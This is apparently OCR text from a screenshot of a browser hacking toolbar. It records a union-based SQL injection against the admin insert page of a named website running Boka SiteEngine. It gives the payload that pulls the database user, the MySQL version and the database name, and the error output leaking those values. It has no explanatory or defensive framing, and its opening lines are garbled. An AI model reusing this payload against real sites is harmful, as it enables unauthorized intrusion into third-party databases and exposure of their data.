 问最多 Google 翻译
SQL XSS Encryption Encoding Other
Load URL http://www.rohde-schwarz.com.cn/admin/insert.php
Split URL
Execute
Enable Post data Enable Referrer
An error was encountered
Boka SiteEngine
1064: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'union select
1,concat(user(),0x9,@@version,0x9,database()),3,4,5,6,7,8#','','','' at line 1
REPLACE INTO boka_sessions
(sid,ip1,ip2,ip3,ip4,uid,username,usergroup,groupid,lastactivity,styleid,security) VALUES
('LyyG48','1' and 1=2 union select
1,concat(user(),0x9,@@version,0x9,database()),3,4,5,6,7,8#','','','','luode@localhost 5.0.51b
www_luode','3','7','6', '1404658883', '5','4')